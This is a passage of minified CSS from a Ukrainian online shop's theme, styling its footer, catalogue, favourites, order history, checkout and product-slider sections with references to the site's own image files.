p.h3{margin-bottom:1.75rem;font-size:24px;font-weight:700}.why-section .info-wrapper{height:140px;overflow:hidden;position:relative;margin-bottom:30px;-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.why-section .info-wrapper:before{position:absolute;content:'';left:0;right:0;top:0;bottom:0;background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, 0.9)));background-image:-webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.9));background-image:-o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.9));background-image:linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.9));z-index:2}.why-section .info-wrapper .img-wrapper{margin-top:40px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-15px;margin-right:-15px}.why-section .info-wrapper.active:before{background-image:none;display:none}.why-section .read-more{color:#000;line-height:1;font-size:13px;border-bottom:1px dotted #000}.why-section .read-more
.less{display:none}.why-section .read-more
img{margin-left:5px;width:10px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.why-section .read-more.active
img{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.why-section .read-more.active
.read{display:none}.why-section .read-more.active
.less{display:block}.top-products-section.new-products{padding-bottom:100px !important}.contact-section{background-color:#292929;padding-top:45px;padding-bottom:70px;position:relative;z-index:3}.contact-section
.row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contact-section
p{font-size:18px;line-height:24px;font-weight:500;color:black;margin-bottom:0;margin-right:40px}.contact-section
form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.contact-section form
input{height:40px;border-radius:5px;margin-bottom:0;font-size:13px;outline:none}.contact-section form
button{margin-left:15px;width:210px;height:40px;background-color:#ea0404;font-size:13px;color:#fff;text-transform:none}.contact-section form button:hover{background-color:#f53b3b}footer{position:relative;background-color:#ebd4ac;padding-top:40px;z-index:5}footer:before{display:none;position:absolute;content:'';top:-30px;left:0;width:100%;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/bg-black.png);background-size:cover;height:30px}footer .social-list{margin-top:30px;list-style-type:none;padding-left:10px;display:-webkit-box;display:-ms-flexbox;display:flex;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}footer .social-list
li{margin-right:11px}footer .social-list li
a{display:block}footer .social-list li a
img{width:20px;opacity:0.5}footer .social-list li:hover
img{opacity:1}footer .bottom-divider{border-top:1px solid #313131;padding-top:15px}footer .bottom-container{padding-bottom:15px;padding-top:25px}footer .bottom-container
.row{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}footer .bottom-container .menu-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}footer .bottom-container
.copyright{color:black;font-size:16px}footer .bottom-container
a{font-size:16px;color:black;position:relative;margin-left:30px}footer .bottom-container a:before{content:'';position:absolute;bottom:0;left:0;width:0;height:2px;background-color:#fff;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}footer .bottom-container a:hover{color:#fff}footer .bottom-container a:hover:before{width:100%}footer
p.h4.timing{margin-bottom:0}footer
p.h4{font-size:16px;color:black;position:relative;font-weight:600;padding-left:30px}footer p.h4:before{position:absolute;content:'';width:15px;left:0;top:50%;margin-top:-2px;height:2px;background-color:black}footer p.tel.h4:before{margin-top:-9px}footer .visa-card{margin-top:25px;display:block;margin-left:30px}footer .menu-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}footer .tel-wrapper{margin-bottom:30px}footer p.day-time,
footer
a.tel{font-size:15px;color:#fff;padding-left:30px}footer
a.tel{letter-spacing:1px;margin-bottom:0;line-height:19px;display:block}footer
.timing{margin-bottom:0}footer ul.footer-menu{list-style-type:none;padding-left:30px}footer ul.footer-menu li
a{font-size:16px;color:black;position:relative}footer ul.footer-menu li a:before{content:'';position:absolute;bottom:0;left:0;width:0;height:1px;background-color:#595959;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}footer ul.footer-menu li a:hover{color:#fff}footer ul.footer-menu li a:hover:before{width:100%}.breadcrumps-section{margin-bottom:40px}.breadcrumps-section
.breadcrumb{background-color:transparent;padding:0;padding-top:20px;padding-bottom:15px;border-bottom:1px solid #eaeaea;margin-bottom:0}.breadcrumps-section .breadcrumb
li{font-size:12px}.breadcrumps-section .breadcrumb li
a{color:#222}.breadcrumps-section .breadcrumb
li.active{color:#999}.catalog-section{margin-bottom:60px}.catalog-section
h1{font-size:24px;margin-bottom:25px}.catalog-section p.search-result-info{font-size:18px;color:#252525;font-family:'Candara';margin-bottom:25px}.catalog-section p.search-result-info
span{font-size:24px;font-weight:700}.catalog-section .filter-wrapper{padding:10px;background-color:#f3f3f3;margin-bottom:10px;padding-bottom:5px}.catalog-section .catalog-row{margin-left:-5px;margin-right:-5px}.catalog-section .catalog-row .item-card-wrapper{padding-left:5px;padding-right:5px;margin-bottom:10px}.catalog-section .catalog-row .item-card-wrapper .item-card .card-img-wrapper{height:335px}.form-control:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#999}.catalog-section.favorites .form-wrapper{background-color:#fff;padding:55px
90px;max-width:550px;width:100%}.catalog-section.favorites .form-wrapper .adress-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.catalog-section.favorites .form-wrapper .adress-wrapper .select-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:80%;margin-right:30px}.catalog-section.favorites .form-wrapper .adress-wrapper .nice-select{height:40px;position:relative;top:1px}.catalog-section.favorites .form-wrapper .adress-wrapper .nice-select:after{height:7px;width:7px}.catalog-section.favorites .form-wrapper .adress-wrapper .nice-select
.list{width:100%}.catalog-section.favorites .form-wrapper input[type="radio"]:checked,
.catalog-section.favorites .form-wrapper input[type="radio"]:not(:checked){position:absolute;left:-9999px}.catalog-section.favorites .form-wrapper input[type="radio"]:not(:checked)+label:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-radiobutton-off.svg);height:22px;width:22px;content:'';position:absolute;background-size:cover;left:0}.catalog-section.favorites .form-wrapper input[type="radio"]:checked+label:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-radiobutton-on.svg);height:22px;width:22px;content:'';position:absolute;background-size:cover;left:0}.catalog-section.favorites .form-wrapper .form-row-wrapper>label{width:180px}.catalog-section.favorites .form-wrapper .form-row-wrapper:first-child{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #eaeaea}.catalog-section.favorites .form-wrapper .form-check
label{padding-left:22px;cursor:pointer}.catalog-section.favorites .form-wrapper
label{font-size:14px;margin-bottom:0;color:#252525}.catalog-section.favorites .form-wrapper
input{height:40px}.catalog-section.favorites .form-wrapper .button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:20px}.catalog-section.favorites .form-wrapper .button-wrapper
button{width:140px;text-transform:capitalize;font-size:13px;color:#fff;background-color:#ea0404;height:40px;outline:none}.catalog-section.favorites .form-wrapper .button-wrapper button:hover{background-color:#f53b3b}.catalog-section.favorites .favorites-title{font-size:24px;font-weight:700;font-family:'Candara'}.catalog-section.favorites .favorites-subtitle{position:relative}.catalog-section.favorites .favorites-subtitle:before{width:100%;position:absolute;content:'';height:1px;background-color:#eaeaea;bottom:4px;z-index:1}.catalog-section.favorites .favorites-subtitle
span{background-color:#f8f8f8;padding-right:20px;position:relative;z-index:2}.catalog-section.favorites .category-title{position:relative;cursor:pointer;margin-top:30px;margin-bottom:0}.catalog-section.favorites .category-title
img{width:8px;position:absolute;right:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);top:10px}.catalog-section.favorites .category-title.active
img{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.catalog-section.favorites .category-sidebar-menu{display:none}.catalog-section.favorites .category-sidebar-menu li
a{position:relative;margin-left:0;padding-left:25px}.catalog-section.favorites .category-sidebar-menu li a:before{position:absolute;left:0;width:12px;height:1px;background-color:#d6d6d6;content:'';top:9px}.catalog-section.favorites .category-sidebar-menu li.active
a{color:#ea0404}.catalog-section.favorites .category-sidebar-menu li.active a:before{height:3px;top:8px;background-color:#ea0404}.catalog-section.favorites .item-card .card-img-wrapper .like-wrapper:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/trash.svg);width:20px;height:20px;background-size:cover;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.catalog-section.favorites .item-card .card-img-wrapper .like-wrapper.active:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/trash-r.svg)}.history-table .history-header{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:13px;background-color:#f3f3f3;padding:20px;padding-left:30px;margin-bottom:10px}.history-table .history-body{font-size:14px}.history-table .history-body .item-wrapper{background-color:#fff;margin-bottom:10px}.history-table .history-body .item-wrapper .item
img{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.history-table .history-body .item-wrapper.active{-webkit-box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.2);box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.2)}.history-table .history-body .item-wrapper.active .item
img{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.history-table .history-body
.item{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px;padding-left:30px;padding-bottom:18px}.history-table .history-body .item
p{margin-bottom:0}.history-table .history-body .item-inner{border-top:1px solid #eaeaea;padding-top:30px;padding-left:35px;padding-right:35px;display:none}.history-table .history-body .item-inner
p.h3{font-size:18px}.history-table .history-body .item-inner .item-inner-content .options-header{padding:15px
0;display:-webkit-box;display:-ms-flexbox;display:flex;border-top:1px solid #eaeaea;font-size:13px;color:#9a9a9a}.history-table .history-body .item-inner .item-inner-content .options-body{border-top:1px solid #eaeaea;font-size:13px;padding-bottom:20px}.history-table .history-body .item-inner .item-inner-content .options-body .title-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;padding-top:20px}.history-table .history-body .item-inner .item-inner-content .options-body .title-wrapper
p.h4{padding-left:30px;margin-bottom:0;font-size:14px;font-weight:600;margin-right:30px;position:relative}.history-table .history-body .item-inner .item-inner-content .options-body .title-wrapper p.h4:before{position:absolute;content:'';left:0;width:20px;height:2px;background-color:#000;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.history-table .history-body .item-inner .item-inner-content .options-body .title-wrapper
span{font-size:14px}.history-table .history-body .item-inner .item-inner-content .options-body .option-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.history-table .history-body .item-inner .item-inner-content .options-body .option-item:hover{-webkit-box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.2);box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.2)}.history-table .history-body .item-inner .item-inner-content .options-body .option-item
.title{font-size:16px;font-weight:600}.history-table .history-body .item-inner .item-inner-content .options-body .option-item
.price{font-size:16px;font-weight:600;position:relative}.history-table .history-body .item-inner .item-inner-content .options-body .option-item .price .old-price{position:absolute;color:#666;display:block;font-size:13px;text-decoration:line-through}.history-table .history-body .item-inner .item-inner-content .options-body .option-item
.code{color:#666}.history-table .history-body .item-inner .item-inner-content
.photo{width:15%}.history-table .history-body .item-inner .item-inner-content
.title{width:30%;padding:0
15px}.history-table .history-body .item-inner .item-inner-content
.code{width:15%}.history-table .history-body .item-inner .item-inner-content
.size{width:10%}.history-table .history-body .item-inner .item-inner-content
.count{width:12%}.history-table .history-body .item-inner .item-inner-content
.price{width:18%}.history-table .data,
.history-table .number,
.history-table
.summ{width:12%}.history-table .count-item,
.history-table
.delivery{width:20%}.history-table .count-item img.service,
.history-table .delivery
img.service{margin-right:5px;-webkit-transform:rotate(0) !important;-ms-transform:rotate(0) !important;transform:rotate(0) !important}.history-table
.status{width:22%}.history-table .status .in-process{position:relative;padding-left:25px}.history-table .status .in-process:before{position:absolute;content:'';left:0;top:0;width:15px;height:7px;background-color:#ffd075;border-radius:4px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.history-table .status
.sucess{position:relative;padding-left:25px}.history-table .status .sucess:before{position:absolute;content:'';left:0;top:0;width:15px;height:7px;background-color:#84c53e;border-radius:4px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.history-table .status
.archived{position:relative;padding-left:25px}.history-table .status .archived:before{position:absolute;content:'';left:0;top:0;width:15px;height:7px;background-color:#999;border-radius:4px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.history-table .status
.canceled{position:relative;padding-left:25px;color:#d5d5d5}.history-table .status .canceled:before{position:absolute;content:'';left:0;top:0;width:15px;height:7px;background-color:#d5d5d5;border-radius:4px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.history-table
.toggler{width:2%}.checkout-section{margin-bottom:80px}.checkout-section
p.h3{font-size:24px;font-weight:700;font-family:'Candara';margin-bottom:35px}.checkout-section .coupon-right{padding-left:40px;padding-right:40px;padding-top:30px;padding-bottom:30px;background-color:#fff;position:relative}.checkout-section .coupon-right
button{position:absolute;right:20px;top:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;cursor:pointer;padding-right:20px}.checkout-section .coupon-right button
div{position:absolute;right:0;top:3px;width:16px;height:16px;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error.svg)}.checkout-section .coupon-right button:hover
div{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error-r.svg)}.checkout-section .coupon-right button
img{margin-left:5px;width:16px}.checkout-section .coupon-right
p{font-size:14px;font-weight:700;margin-bottom:5px}.checkout-section .coupon-right p
b{color:#ea0404}.checkout-section .coupon-right
span{font-size:13px;color:#666}.checkout-section .coupon-right span
b{margin-left:5px;font-size:16px;color:#000}.checkout-section .coupon-wrapper{padding-left:40px;padding-right:40px;padding-top:30px;padding-bottom:20px;background-color:#fff}.checkout-section .coupon-wrapper
p.red{margin-bottom:0;font-weight:600;font-size:14px;color:#ea0404}.checkout-section .coupon-wrapper
span{font-size:13px;color:#333}.checkout-section .coupon-wrapper
form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:15px}.checkout-section .coupon-wrapper form
input{height:40px;border-radius:5px;border-color:#dbdbdb;margin-bottom:0;font-size:13px;outline:none}.checkout-section .coupon-wrapper form
button{margin-left:15px;width:160px;height:40px;background-color:#ecd4ae;font-size:13px;color:#000;text-transform:none;font-weight:600}.checkout-section .coupon-wrapper form button:hover{background-color:#ecd4be}.checkout-section .order-wrapper
p.cart{padding:25px;margin-bottom:0;padding-left:40px;background-color:#fff;font-size:16px;border-top-left-radius:4px;border-top-right-radius:4px}.checkout-section .order-wrapper p.cart
span.discount{margin-left:4px;margin-right:4px;background-color:#ea0404;color:#fff;padding:5px;border-radius:5px;font-size:12px}.checkout-section .order-wrapper p.warning-cart{font-size:13px;padding:25px;margin-bottom:0;padding-left:40px;padding-left:50px;background-color:#f3f3f3;margin-bottom:25px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.checkout-section .order-wrapper
p.h4{font-size:14px;font-weight:600}.checkout-section .order-wrapper .order-item:last-child{border-bottom:0}.checkout-section .order-wrapper .checkout-cart-wrapper{margin-bottom:25px}.checkout-section .order-wrapper .order-item{display:-webkit-box;display:-ms-flexbox;display:flex;border-bottom:1px solid #f3f3f3;position:relative}.checkout-section .order-wrapper .order-item
.close{position:absolute;right:10px;top:10px;opacity:1;width:16px;height:16px}.checkout-section .order-wrapper .order-item .close:before{position:absolute;content:'';width:100%;height:100%;left:0;top:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error.svg)}.checkout-section .order-wrapper .order-item .close:hover:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error-r.svg)}.checkout-section .order-wrapper .order-item .img-wrapper{width:115px}.checkout-section .order-wrapper .order-item .content-wrapper{background-color:#fff;width:calc(100% - 115px);padding:30px}.checkout-section .order-wrapper .order-item .content-wrapper
p.title{font-size:16px;font-weight:600;margin-bottom:0;line-height:16px}.checkout-section .order-wrapper .order-item .content-wrapper
span.article{font-size:13px;color:#666}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper{margin-top:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper
span{color:#666;font-size:13px}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper span
b{color:#000}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper
.counter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .counter .conter-item{margin-left:12px;margin-right:12px;font-size:18px;font-weight:700}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .counter
.calculate{width:30px;height:30px;background-color:#f3f3f3;display:block;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:5px}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .counter .calculate:hover{background-color:#ecd4ae}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .counter .calculate
img{width:12px}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .price
span{font-size:16px;color:#000;font-weight:600}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .price .old-price{margin-left:5px;font-size:13px;color:#666;text-decoration:line-through}.checkout-section .checkout-steps-wrapper{background-color:#fff;padding-top:40px;padding-left:30px;padding-right:30px;border-radius:4px}.checkout-section .checkout-inner{position:relative}.checkout-section .checkout-inner .connecting-line{position:absolute;top:20px;width:100%}.checkout-section .checkout-inner .connecting-line:before{content:'';position:absolute;width:calc(50% - 120px);height:2px;left:90px;background-color:#000}.checkout-section .checkout-inner .connecting-line:after{content:'';position:absolute;width:calc(50% - 120px);height:2px;right:90px;background-color:#000}.checkout-section .checkout-inner
.nav{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.checkout-section .checkout-inner .nav
li{width:33.33333%}.checkout-section .checkout-inner .nav li
p.descr{margin-top:20px;font-size:15px;color:#999}.checkout-section .checkout-inner .nav li
span{display:block;width:40px;height:40px;border:2px
solid #000;border-radius:50%;font-size:18px;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.checkout-section .checkout-inner .nav li a.active
p.descr{color:#000}.checkout-section .checkout-inner .nav li a.active
span{background-color:#000;color:#fff}.checkout-section .checkout-inner .nav li a.active+p{color:#000}.checkout-section .checkout-inner .nav li:nth-child(1) span{margin-left:40px}.checkout-section .checkout-inner .nav li:nth-child(2){text-align:center}.checkout-section .checkout-inner .nav li:nth-child(3){text-align:right}.checkout-section .checkout-inner .nav li:nth-child(3) span{margin-right:40px}.checkout-section .checkout-inner .nav li:nth-child(3) p.descr{margin-right:35px}.checkout-section .checkout-inner
.nav.client{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:0;margin-top:30px;margin-bottom:25px}.checkout-section .checkout-inner .nav.client
li{width:auto}.checkout-section .checkout-inner .nav.client li
a{background-color:#f8f8f8;color:#000;padding:3px
12px}.checkout-section .checkout-inner .nav.client li
a.active{background-color:#ecd4ae}.checkout-section form.checkout-form{padding-left:55px;padding-right:55px}.checkout-section form.checkout-form
label{font-size:14px;margin-bottom:0;color:#252525}.checkout-section form.checkout-form
input{height:40px;margin-bottom:1px}.checkout-section form.checkout-form .button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:25px;padding-bottom:35px}.checkout-section form.checkout-form .button-wrapper
button{width:140px;text-transform:capitalize;font-size:13px;color:#fff;background-color:#ea0404;height:40px;outline:none}.checkout-section form.checkout-form .button-wrapper button:hover{background-color:#f53b3b}.checkout-section form.checkout-form .auth-with{text-align:center}.checkout-section form.checkout-form .auth-with .btns-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;padding-bottom:30px}.checkout-section form.checkout-form .auth-with .btns-wrapper
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8px
0;padding-left:20px;background-color:#f8f8f8;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:150px;color:#000;border-radius:4px}.checkout-section form.checkout-form .auth-with .btns-wrapper
img{width:24px;margin-right:25px}.checkout-section
p.hello{padding-top:30px;text-align:center}.checkout-section p.hello
b{margin-right:5px}.checkout-section .nice-select{height:40px;width:100%;padding-top:0;padding-bottom:0}.checkout-section .nice-select
.list{width:100%}.checkout-section .nice-select.form-control
.list{max-height:250px;overflow-y:auto}.checkout-section .adress-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.checkout-section .adress-wrapper .select-wrapper{width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.checkout-section .form-group.adress-wrapper{height:60px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.checkout-section .button-wrapper.prev-next{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.checkout-section .button-wrapper.prev-next .prev-btn{background-color:#dbdbdb;color:#000}.cabinet-menu{list-style-type:none;padding-left:0}.cabinet-menu
li{border-bottom:1px solid #eaeaea;padding-top:8px;padding-bottom:8px}.cabinet-menu li
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;color:#000;font-weight:500;font-size:13px}.cabinet-menu li a
svg{width:16px;height:16px;margin-right:7px}.cabinet-menu li.active
a{color:#ea0404}.cabinet-menu li.active a
svg{fill:#ea0404}.category-title{font-size:13px;font-weight:700;margin-bottom:20px;text-transform:uppercase;padding-top:5px}.cabinet-title{font-size:13px;font-weight:700;margin-bottom:20px;text-transform:uppercase;padding-top:5px}.category-sidebar-menu{padding-left:0}.category-sidebar-menu
li{list-style-type:none;border-bottom:1px solid #f1f1f1;padding-bottom:10px;padding-top:8px;position:relative}.category-sidebar-menu li .sub-toggled{position:absolute;left:0;top:13px;cursor:pointer}.category-sidebar-menu li .sub-toggled
span{width:16px;height:16px;background-color:#000;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;border:1px
solid}.category-sidebar-menu li .sub-toggled span:before{position:absolute;content:'';background-image:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/plus-w.svg');width:8px;height:8px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.category-sidebar-menu li .sub-toggled.active
span{background-color:#fff;border-color:#000}.category-sidebar-menu li .sub-toggled.active span:before{background-image:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/minus.svg')}.category-sidebar-menu li .sub-toggled-2{position:absolute;left:3px;top:8px;cursor:pointer}.category-sidebar-menu li .sub-toggled-2
span{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/plus.svg);height:10px;width:10px;display:block}.category-sidebar-menu li .sub-toggled-2.active
span{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/minus.svg)}.category-sidebar-menu li
img{width:16px;margin-right:6px}.category-sidebar-menu li
a{font-size:16px;font-weight:600;color:#000;position:relative;padding-left:0;margin-left:25px}.category-sidebar-menu li a:first-letter {text-transform:capitalize}.category-sidebar-menu .category-submenu{list-style-type:none;padding-left:0;display:none}.category-sidebar-menu .category-submenu
li{padding-top:0;padding-bottom:0;border-bottom:0}.category-sidebar-menu .category-submenu li .sub-toggled,
.category-sidebar-menu .category-submenu li .subtogled-2{top:0}.category-sidebar-menu .category-submenu li .sub-toggled-2
.state{color:#000;font-size:18px;font-weight:700}.category-sidebar-menu .category-submenu li
a{font-weight:400;position:relative}.category-sidebar-menu .category-submenu li a:hover{color:#ea0404}.category-sidebar-menu .category-strong-sub{padding-left:25px;list-style-type:disc;display:none}.category-sidebar-menu .category-strong-sub li
a{padding-left:4px;margin-left:0}.category-sidebar-menu .category-strong-sub li a:before{left:-7px;content:'•';font-size:14px;line-height:15px;position:absolute}.info-404{text-align:center;max-width:500px;width:100%;margin:0
auto;margin-bottom:60px}.info-404
p.h3{font-weight:700;font-size:24px;margin-top:-30px;margin-bottom:30px}.info-404.no-search{text-align:center;max-width:500px;width:100%;margin:0
auto;margin-bottom:60px}.info-404.no-search
p.h3{font-weight:700;font-size:24px;margin-top:30px;margin-bottom:30px}.info-404.no-search
a{text-transform:uppercase;color:#ea0404}.nav-404{margin-bottom:60px}.nav-404
ul{list-style-type:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0}.nav-404 ul li
a{color:#000;font-size:13px;font-weight:500;text-transform:uppercase;position:relative}.nav-404 ul li a:before{content:'';position:absolute;bottom:0;left:0;width:0;height:2px;background-color:#000;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.nav-404 ul li a:hover{color:#000}.nav-404 ul li a:hover:before{width:100%}.nav-404 ul li:last-child
a{color:#ea0404}.top-products{margin-bottom:20px}.top-products
p.h4{text-align:center;font-size:24px;font-family:'Candara';font-weight:700;margin-bottom:40px}.top-products .item-card-wrapper{margin-bottom:30px}.single-item-section .action-wrapper
p.h3{font-size:24px;font-family:'Candara';font-weight:700;position:relative;padding-left:55px;margin-bottom:30px}.single-item-section .action-wrapper p.h3:before{position:absolute;content:'';left:0;top:50%;width:40px;height:3px;margin-top:-1px;background-color:#000}.slider-section-wrapper{margin-bottom:45px}.map-section{margin-bottom:50px}.map-section
#map{height:500px}.like-swiper,
.checked-swiper,
.checked-swiper1{padding:4px}.like-swiper .swiper-button-prev,
.checked-swiper .swiper-button-prev,
.checked-swiper1 .swiper-button-prev{left:4px}.like-swiper .swiper-button-next,
.checked-swiper .swiper-button-next,
.checked-swiper1 .swiper-button-next{right:4px;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-right.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:30%;background-size:20px}.like-swiper .swiper-button-prev,
.checked-swiper .swiper-button-prev,
.checked-swiper1 .swiper-button-prev{right:4px;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-left.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:80%;background-size:20px}.like-swiper .item-card,
.checked-swiper .item-card,
.checked-swiper1 .item-card{position:relative}.like-swiper .item-card:hover,
.checked-swiper .item-card:hover,
.checked-swiper1 .item-card:hover{-webkit-box-shadow:0 0 3px 3px rgba(0, 0, 0, 0.1);box-shadow:0 0 3px 3px rgba(0, 0, 0, 0.1)}.like-swiper .item-card .card-img-wrapper,
.checked-swiper .item-card .card-img-wrapper,
.checked-swiper1 .item-card .card-img-wrapper{height:230px;position:relative}.like-swiper .item-card .card-img-wrapper img,
.checked-swiper .item-card .card-img-wrapper img,
.checked-swiper1 .item-card .card-img-wrapper
img{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.like-swiper .item-card .card-img-wrapper .like-wrapper,
.checked-swiper .item-card .card-img-wrapper .like-wrapper,
.checked-swiper1 .item-card .card-img-wrapper .like-wrapper{right:0;width:30px;height:30px}.like-swiper .item-card .card-img-wrapper .like-wrapper:before,
.checked-swiper .item-card .card-img-wrapper .like-wrapper:before,
.checked-swiper1 .item-card .card-img-wrapper .like-wrapper:before{width:18px;height:18px}.like-swiper .item-card .card-img-wrapper .discount-wrapper,
.checked-swiper .item-card .card-img-wrapper .discount-wrapper{padding:3px
7px;left:15px}.like-swiper .item-card .price-wrapper,
